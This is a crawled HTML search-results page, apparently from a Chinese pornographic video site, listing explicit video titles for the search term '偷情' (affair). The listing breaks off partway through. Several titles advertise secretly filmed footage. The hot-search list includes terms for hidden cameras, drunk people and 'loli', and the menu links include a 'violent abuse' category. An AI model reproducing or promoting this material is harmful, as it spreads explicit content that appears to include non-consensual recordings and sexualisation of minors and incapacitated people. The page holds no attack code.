

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xhwxs.com/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html
body_size: 8468
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>偷情搜索结果 - 小黄文小说-精品小黄文视频在线观看</title>
<meta name="keywords" content="偷情搜索结果" />
<meta name="description" content="偷情搜索结果" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/static/images/logoxiaohuang.jpg" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"xhwxs.com","wapurl":"xhwxs.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/static/images/logoxiaohuang.jpg"/>
						<img class="img-responsive visible-xs" src="/static/images/logoxiaohuang.jpg"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">日本精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">国产精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">欧美精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">动漫精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">小说精品</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/6.html">亚洲情色</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">日本无码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">国产自拍</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/15.html">三级伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/25.html">青春校园</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/27.html">偶像明星</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/26.html">另类小说</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/28.html">暴力虐待</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/29.html">经验故事</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/30.html">职场丽人</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/31.html">性爱技巧</a></li>
			                    							</ul>
						</div>
					</li>
									</ul>
				<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="偷情" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span> 少妇</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span> 美腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span> 老师</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span> 主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span> 御姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span> 金发</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span> 偷情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span> 自拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span> 大神</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span> 约啪</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span> 真实</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span> 偷拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span> 醉酒</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span> 网红</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span> 小姨子</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	<div class="wrap">
	    <div class="container min">
	    	<div class="row">
	    		<div class="col-md-wide-7 col-xs-1">
	    		   	<div class="myui-panel myui-panel-bg clearfix">
	    				<div class="myui-panel-box clearfix">
	    					<div class="myui-panel_hd">
	    						<div class="myui-panel__head active bottom-line clearfix">	
	    							<h3 class="title">
	    								与 <span class="text-red">“偷情”</span> 相关的搜索结果
	    							</h3>
	    						</div>
	    					</div>
	    
	    					<div class="myui-panel_bd col-pd clearfix">
	    						<ul class="myui-vodlist__media clearfix" id="searchList">		
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805587.html" title="偷情约炮人妻导游女同学" data-original="/upload/vod/20260118-1/40c85d55a73cdeb03cf6cd007ac0bd9e.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805587.html">偷情约炮人妻导游女同学</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>国产自拍<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>偷情约炮人妻导游女同学...<a href="/index.php/vod/detail/id/805587.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805587/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805587.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805585.html" title="偷情人妻少妇被偷拍偷录" data-original="/upload/vod/20260118-1/c686863a7b69d795c7bafcccfa54950a.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805585.html">偷情人妻少妇被偷拍偷录</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>偷情人妻少妇被偷拍偷录...<a href="/index.php/vod/detail/id/805585.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805585/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805585.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805584.html" title="偷情幼师第一次约不尽兴继续床上操" data-original="/upload/vod/20260118-1/cc54ea0ec405d0a8009b53fd736785a4.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805584.html">偷情幼师第一次约不尽兴继续床上操</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>国产自拍<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>偷情幼师第一次约不尽兴继续床上操...<a href="/index.php/vod/detail/id/805584.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805584/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805584.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805447.html" title="偷拍人妻偷情穿上肉袜狂插配合百分百" data-original="/upload/vod/20260118-1/789be197960242f8067881fcf7f5a848.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805447.html">偷拍人妻偷情穿上肉袜狂插配合百分百</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>偷拍人妻偷情穿上肉袜狂插配合百分百...<a href="/index.php/vod/detail/id/805447.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805447/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805447.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805326.html" title="呻吟带哭腔淫语对白熟女骚妻偷情" data-original="/upload/vod/20260115-1/defde30bac9ac64c017893a9345c85dc.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805326.html">呻吟带哭腔淫语对白熟女骚妻偷情</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>国产主播<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>呻吟带哭腔淫语对白熟女骚妻偷情...<a href="/index.php/vod/detail/id/805326.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805326/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805326.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/805196.html" title="熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激" data-original="/upload/vod/20260115-1/988a950c2511978dfebdbd5dad4c01cb.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/805196.html">熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激...<a href="/index.php/vod/detail/id/805196.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/805196/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/805196.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/804974.html" title="绿帽偷情车震朋友妻子送老公去机场后高速路上车震" data-original="/upload/vod/20260112-1/0c0f62f951b24c3cc9b399d830c54250.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/804974.html">绿帽偷情车震朋友妻子送老公去机场后高速路上车震</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>绿帽偷情车震朋友妻子送老公去机场后高速路上车震...<a href="/index.php/vod/detail/id/804974.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/804974/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/804974.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/804961.html" title="骚母狗偷情一边吃鸡吧一边给男友打电话" data-original="/upload/vod/20260112-1/aa58f4078d3c6e3f2d61621caa19567c.jpg">
	    										<span class="play hidden-xs"></span>
	    										<span class="pic-tag pic-tag-top">
	    											<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>	    										</span>
	    										<span class="pic-text text-right"></span>	    									</a>																												
	    								</div>
	    								<div class="detail">
	    							    	<h4 class="title"><a class="searchkey" href="/index.php/vod/detail/id/804961.html">骚母狗偷情一边吃鸡吧一边给男友打电话</a></h4>
	    							    	<p><span class="text-muted">导演：</span>内详</p>
	    									<p><span class="text-muted">主演：</span>内详</p>
	    									<p><span class="text-muted">分类：</span>探花系列<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>内详<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2026</p>		
	    									<p class="hidden-xs"><span class="text-muted">简介：</span>骚母狗偷情一边吃鸡吧一边给男友打电话...<a href="/index.php/vod/detail/id/804961.html">详情 &gt;</a></p>
	    									<p class="margin-0">
	    										<a class="btn btn-sm btn-warm" href="/index.php/vod/play/id/804961/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>&nbsp;&nbsp;
	    										<a class="btn btn-sm btn-default hidden-xs" href="/index.php/vod/detail/id/804961.html">查看详情 <i class="fa fa-angle-right"></i></a>
	    									</p>												    	    																									
	    								</div>
	    							</li>
	    									
	    							<li class="clearfix">
	    								<div class="thumb">									
	    									<a class="myui-vodlist__thumb img-lg-150 img-md-150 img-sm-150 img-xs-100 lazyload" href="/index.php/vod/detail/id/804960.html" title="骚母狗舞蹈生周五晚上穿着JK白丝和男朋友体育生朋友偷情" data-original="/upload/vod/20260112-1/4e220f499a34e2dcfaad37e5aac00ed8.jpg">
